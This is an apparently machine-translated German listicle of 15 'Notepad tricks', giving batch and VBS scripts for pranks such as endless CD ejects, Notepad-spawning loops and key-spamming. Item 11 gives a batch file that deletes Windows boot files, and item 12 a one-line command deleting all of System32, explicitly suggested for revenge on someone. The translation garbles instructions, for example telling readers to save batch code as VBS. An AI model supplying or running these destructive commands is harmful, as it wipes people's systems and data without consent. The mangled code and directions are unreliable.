Eines der ersten Dinge, die man lernt, wenn man die Verwendung eines Computers lernt, ist die Anwendung Notepad. Fast jeder weiß, was ein Notizblock ist, und obwohl er eine einfach aussehende und funktionierende Anwendung ist, welche Art von Leistung er tatsächlich besitzt. Man kann einen PC buchstäblich mit einem Notizblock zerstören, man kann auch große Probleme mit dem Notizblock lösen. Ok, Notizblock macht nicht alles, was ich gesagt habe, aber trotzdem. Es ist die Plattform, auf der man den ursprünglichen Code schreiben kann, der dann kompiliert werden kann. Wenn Sie also ein paar kleine Notizblock-Tricks lernen, schadet das nicht wirklich unseren Chancen, sich zu zeigen oder vielleicht einen anderen Interessenten darüber zu bekommen, was der Notizblock wirklich kann.
Hier sind 15 coole Notepad-Tricks, die Sie ausprobieren sollten:
1. Ziehen Sie das CD-Laufwerk kontinuierlich mit dem Editor heraus
Denken Sie nicht, dass es Spaß machen würde, wenn Sie mit Ihrem Freund spielen könnten, indem er sein CD-Laufwerk immer wieder zum Pop macht? Geben Sie einfach den untenstehenden Text in den Editor ein und speichern Sie ihn als VBS- Datei. Doppelklicken Sie auf die VBS-Datei, um zu sehen, dass sie funktioniert.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Computer mit dem Editor herunterfahren
Stellen Sie sich vor, wenn Sie nicht auf Start und dann auf die Schaltfläche zum Herunterfahren und dann auf die Option OK drücken, können Sie einfach auf ein Symbol doppelklicken, um Ihr System herunterzufahren. Der unten beschriebene Notepad-Trickcode macht genau das. Speichern Sie die Datei einfach als VBS- Datei und drücken Sie sie, wenn Sie das System herunterfahren müssen.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Öffnen Sie den Notepad kontinuierlich im Computer Ihres Freundes
Ein weiterer Notepad-Trick, der mit dem System Ihres Freundes spielt, wäre ein Befehl, der seinen Notizblock wiederholt öffnet.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Speichern Sie es als VBS- Datei und öffnen Sie es, um zu sehen, was passiert.
4. Machen Sie ein persönliches Logbuch oder ein Tagebuch
Eine spezielle Funktion, mit der wir ein Protokoll erstellen können, ist im Notizblock vorhanden. Damit können wir Protokolle erstellen, da Notepad das Datum und die Uhrzeit für uns festlegt, wenn wir eine bestimmte Art von Protokolldatei öffnen. Geben Sie dazu einfach " .LOG " in den Notizblock ein und speichern Sie sie unter einem beliebigen Namen. Wenn Sie nun diese bestimmte Datei öffnen, wird das Datum und die Uhrzeit, zu der sie geöffnet wird, automatisch in Notepad eingegeben. Anschließend können Sie einen Protokollsatz erstellen und das Protokoll speichern.

5. Matrixeffekt
Jetzt werden wir einen Notepad-Trick besprechen, der unsere Eingabeaufforderung in etwas verwandeln kann, das aussieht, als ob es gerade aus dem Matrix-Film kam, oder vielleicht etwas, das direkt aus dem System eines Hackers stammt. Dazu müssen Sie nur den folgenden Code in den Editor einfügen
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Jetzt müssen Sie diese Datei mit der Erweiterung .bat speichern. Wenn Sie auf die erstellte .bat-Datei klicken, wird Folgendes angezeigt.

Eine kleine Änderung, um diesen coolen Effekt anzupassen, besteht darin, dass Sie den Wert vor der Farbe ändern können, dh 02 in Farbe 02 auf einen anderen Wert wie beispielsweise 03; Dadurch wird die Farbe des Textes geändert, der in der Eingabeaufforderung angezeigt wird.

Weisen Sie der Farbe unterschiedliche Werte zu und haben Sie Spaß.
6. Wechseln Sie den Capslock wiederholt mit dem Editor
Sie können mit dem Computer einer anderen Person oder möglicherweise mit Ihrem eigenen Computer spielen, indem Sie ein Skript schreiben, das die Feststelltaste wiederholt umschalten kann.
Kopieren Sie einfach den unten stehenden Code und fügen Sie ihn in den Editor ein.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Speichern Sie es jetzt als .vbs- Datei und verwenden Sie es, um die Magie zu sehen.
7. Langsam schreiben
Dies ist ein Trick, der dazu führt, dass der Text langsam eingegeben wird. Um den Text auszuprobieren, kopieren Sie ihn einfach und fügen Sie ihn in den Editor ein . Speichern Sie ihn als VBS- Datei.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Es bewirkt nichts, führt jedoch eine kleine Verzögerung zwischen den verschiedenen Zeichenfolgen ein.
8. Konvertieren von Text in Sprache mit dem Editor.
Kopieren Sie einfach den unten stehenden Code in den Notepad und speichern Sie ihn als VBS- Datei. Wenn Sie es abspielen, werden Sie in einem Dialogfeld gefragt, was der Computer sagen soll. Habe Spaß.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. World Trade Center-Angriff
Wenn Sie nach diesem Trick die Flugnummer des Flugs eingeben, der den Twin Tower getroffen hat, dh Q33N im Notizblock, und dann den Schrifttyp in " Wingdings " und die Schriftgröße in 72 ändern, werden Sie etwas sehr Merkwürdiges feststellen .
Es ist ein sehr cooler Trick, aber leider ein Scherz, da kein solcher Flug die Zwillingstürme getroffen hat.
10. Ändern der Kopf- und Fußzeile im Editor
Gehen Sie zu Datei -> Seiteneinrichtung im Notizblock, und geben Sie dann in den Feldern für Kopf- und Fußzeile einen dieser Codes ein.

& l Die folgenden Zeichen links ausrichten
& c Zentrieren Sie die folgenden Zeichen
& r Richten Sie die folgenden Zeichen aus
& d Drucken Sie das aktuelle Datum
& t Aktuelle Uhrzeit drucken
& f Drucken Sie den Namen des Dokuments
& p Drucken Sie die Seitennummer
11. Löschen von Startdateien mit dem Editor
Ein Weg, um einen PC zu verwüsten, besteht darin, die Dateien zu entfernen, die ihm beim Starten helfen. Obwohl dies nicht ratsam ist, ist dies der Code, der dazu in der Lage ist.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Dadurch wird der Computer heruntergefahren und die Dateien gelöscht, die erforderlich sind, um den Computer in einen normalen Zustand zu bringen.
Versuchen Sie dies nicht auf Ihrem Computer, es sei denn, Sie möchten alle Ihre Daten verlieren.
12. Löschen von System32-Dateien mit dem Editor
Möchten Sie sich von jemandem rächen? Verwenden Sie einfach diesen Code, speichern Sie ihn als .bat-Datei und sehen Sie, was er mit dem System dieser Person macht. Es werden alle System32-Dateien gelöscht, die für das ordnungsgemäße Funktionieren des Systems erforderlich sind.
Fügen Sie einfach das Folgende in den Editor ein und speichern Sie es als .bat-Datei.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Drücken Sie die Eingabetaste kontinuierlich
Was passiert, wenn wir die Funktion unserer Eingabetaste immer wieder verwenden möchten? Eine bessere Idee als immer wieder zu drücken, ist die Verwendung des folgenden Codes
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Speichern Sie es als VBS- Datei und sehen Sie seine Magie
14. Drücken Sie kontinuierlich die Rücktaste
Ok, wir brauchen die Rücktaste, aber was wollen wir, um jemanden zu ärgern und ihn immer wieder selbst drücken zu lassen. Mechanisch würde dies einige Arbeit von unserer Seite erfordern, aber wenn wir diesen Code verwenden, wird es viel einfacher .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Speichern Sie als VBS- Datei, damit es funktioniert.
15. Etwas immer wieder tippen
Ein Code, um immer wieder etwas einzugeben, wird unten erwähnt. Sie können damit immer wieder etwas schreiben, bis Sie die Schleife verlassen.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
Speichern Sie es als VBS- Datei, damit es funktioniert.
Wichtige Notiz. Wenn Sie Fehler mit ungültigen Zeichen erhalten, geben Sie die doppelten Anführungszeichen in die Codes ein.